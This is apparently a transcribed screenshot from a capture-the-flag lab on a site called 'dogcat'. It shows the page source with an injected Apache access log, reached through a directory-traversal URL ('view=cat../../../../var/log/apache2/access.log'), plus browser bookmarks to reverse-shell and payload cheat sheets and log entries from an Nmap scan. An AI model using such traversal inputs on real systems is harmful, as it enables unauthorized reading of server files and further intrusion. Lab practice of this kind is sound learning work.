 view-source:http://10.10.70.53/?view=cat../../../../../../var/log/apache2/access.log&ext=
Pentest Learn Exploit-DB Censys Reverse Shell Cheat Sh... Reverse Shell Cheat Sh... GTFOBins CrackStation - Online ... XSS Payloads Analyse your HTTP res...
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [05/Jan/2021:18:39:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [05/Jan/2021:18:39:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [05/Jan/2021:18:40:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [05/Jan/2021:18:41:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [05/Jan/2021:18:41:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [05/Jan/2021:18:42:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [05/Jan/2021:18:42:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [05/Jan/2021:18:43:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 127.0.0.1 - - [05/Jan/2021:18:44:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 127.0.0.1 - - [05/Jan/2021:18:44:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [05/Jan/2021:18:45:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [05/Jan/2021:18:46:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [05/Jan/2021:18:46:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 10.9.104.127 - - [05/Jan/2021:18:46:46 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
30 10.9.104.127 - - [05/Jan/2021:18:46:47 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.70.53/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
31 10.9.104.127 - - [05/Jan/2021:18:46:47 +0000] "GET /favicon.ico HTTP/1.1" 404 489 "http://10.10.70.53/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
32 10.9.104.127 - - [05/Jan/2021:18:47:18 +0000] "GET /?view=cat HTTP/1.1" 200 563 "http://10.10.70.53/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
33 10.9.104.127 - - [05/Jan/2021:18:47:19 +0000] "GET /cats/3.jpg HTTP/1.1" 200 24244 "http://10.10.70.53/?view=cat" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
34 127.0.0.1 - - [05/Jan/2021:18:47:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.9.104.127 - - [05/Jan/2021:18:47:21 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.70.53/?view=cat" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
36 10.9.104.127 - - [05/Jan/2021:18:47:21 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.70.53/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
37 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET / HTTP/1.0" 200 634 "-" "-"
38 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET /nmaplowercheck1609872449 HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
39 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "POST /sdk HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
40 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
41 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET / HTTP/1.0" 200 634 "-" "-"
42 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "POST / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
43 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
44 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
45 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET /.git/HEAD HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
46 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET /robots.txt HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
47 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
48 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
49 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
50 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET /HNAP1 HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
51 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "GET /evox/about HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
52 10.9.104.127 - - [05/Jan/2021:18:47:29 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
53 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "XPVS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
54 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
55 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
56 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
57 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
58 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "GET /favicon.ico HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
59 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
60 10.9.104.127 - - [05/Jan/2021:18:47:30 +0000] "HEAD / HTTP/1.1" 200 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"